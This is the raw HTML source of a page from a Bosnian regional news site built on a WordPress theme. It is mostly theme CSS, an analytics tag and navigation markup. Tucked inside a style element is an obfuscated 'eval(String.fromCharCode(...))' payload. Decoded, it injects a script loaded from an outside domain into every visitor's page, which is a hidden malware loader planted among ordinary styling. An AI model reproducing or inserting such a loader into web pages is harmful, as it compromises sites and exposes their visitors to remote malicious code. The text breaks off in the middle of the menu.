    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #d90844 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d90844;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://as-tv.ba/wp-content/uploads/2021/08/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d90844;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://as-tv.ba/wp-content/uploads/2021/08/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #c4364e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #c4364e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c4364e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #c4364e;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #d3303e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #d3303e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(255,255,255,0.8);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(255,255,255,0.8);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(255,255,255,0.8);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: rgba(255,255,255,0.01);
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: rgba(255,255,255,0.01);
        }
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d3303e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d3303e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d3303e;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #c4364e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed6178 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #c4364e;
    }
    
    
   
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-212198358-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-212198358-1');
</script><link rel="icon" href="https://as-tv.ba/wp-content/uploads/2021/09/profilna-za-instagram-400x400-2a-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://as-tv.ba/wp-content/uploads/2021/09/profilna-za-instagram-400x400-2a-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://as-tv.ba/wp-content/uploads/2021/09/profilna-za-instagram-400x400-2a-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://as-tv.ba/wp-content/uploads/2021/09/profilna-za-instagram-400x400-2a-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			*
.td-fast-news .tdc-font-tdmp-beachball {
	font-size:30px;
top: 7px;}
.td-fast-news .tdc-font-tdmp-megaphone {
	font-size:30px;
top: 7px;}
.td-fast-news .tdm-header-style-1.td-header-wrap .td-header-menu-wrap-full, .td-fast-news .tdm-header-style-1.td-header-menu-wrap.td-affix {
    background: linear-gradient(to right, #b9035b 0, #3b78b4 25%, #8b0081 100%) !important;
}
.td-fast-news .tdc-font-tdmp-globe {
	font-size:30px;
top: 7px;}
.td-fast-news .tdc-font-tdmp-pulse {
	font-size:30px;
top: 7px;}
.tdb-post-meta span, .tdb-post-meta i {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #c4364e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #c4364e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c4364e;
                }
                .tdm-btn-style1 {
					background-color: #c4364e;
				}
				.tdm-btn-style2:before {
				    border-color: #c4364e;
				}
				.tdm-btn-style2 {
				    color: #c4364e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c4364e;
                    -moz-box-shadow: 0 2px 16px #c4364e;
                    box-shadow: 0 2px 16px #c4364e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c4364e;
                    -moz-box-shadow: 0 4px 26px #c4364e;
                    box-shadow: 0 4px 26px #c4364e;
				}
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="archive category category-zdravlje category-7234 wp-theme-Newspaper td-standard-pack wp-featherlight-captions tdm-menu-active-style3 global-block-template-1 td-fast-news tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/as.informativniportal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/as_tv.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-33"><a href="https://as-tv.ba/"><i class="tdc-font-fast tdc-font-fast-home""></i>Početna</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34"><a href="#"><i class="tdc-font-fast tdc-font-fast-lightbulb"></i>Vijesti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://as-tv.ba/category/vijesti-cat/azivinice-cat/">Živinice</a></li>
	<li class="menu-item-0"><a href="https://as-tv.ba/category/vijesti-cat/banovici-cat/">Banovići</a></li>
	<li class="menu-item-0"><a href="https://as-tv.ba/category/vijesti-cat/ckladanj-cat/">Kladanj</a></li>
	<li class="menu-item-0"><a href="https://as-tv.ba/category/vijesti-cat/kalesija-cat/">Kalesija</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://as-tv.ba/category/bih-cat/"><i class="tdc-font-fast tdc-font-tdmp-pulse"></i>BiH</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://as-tv.ba/category/svijet-cat/"><i class="tdc-font-fast tdc-font-tdmp-globe"></i>Svijet</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://as-tv.ba/category/sport-cat/"><i class="tdc-font-fast tdc-font-tdmp-beachball"></i>Sport</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="#"><i class="tdc-font-fast  tdc-font-tdmp-megaphone"></i>Magazin<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
